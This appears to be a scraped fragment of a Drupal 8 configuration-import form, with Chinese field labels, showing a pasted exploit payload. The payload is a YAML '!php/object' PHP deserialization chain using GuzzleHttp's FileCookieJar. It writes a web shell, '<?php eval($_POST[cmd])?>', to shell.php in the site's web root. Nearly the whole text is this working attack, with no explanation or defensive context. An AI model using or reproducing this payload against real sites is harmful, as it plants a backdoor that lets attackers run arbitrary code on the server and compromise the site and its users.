 配置名称 *
1.txt
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0filename\";s:31:\"/var/www/html/drupal8/shell.php\";s:52:\"\0GuzzleHttp\\Cookie
\\FileCookieJar\0storeSessionCookies\";b:0;s:36:\"\0GuzzleHttp\\Cookie\\CookieJar\0cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\0GuzzleHttp\\Cookie\\SetCookie
\0data\";a:10:{s:4:\"Name\";s:4:\"123a\";s:5:\"Value\";s:1:\"0\";s:6:\"Domain\";s:1:\"a\";s:4:\"Path\";s:1:\"a\";s:7:\"Max-Age\";N;s:7:\"Expires\";i:123456;s:6:\"Secure\";b:0;s:7:\"Discard
\";b:0;s:8:\"HttpOnly\";b:0;s:1:\"a\";s:25:\"<?php eval($_POST[cmd])?>\";}}}s:39:\"\0GuzzleHttp\\Cookie\\CookieJar\0strictMode\";N;}"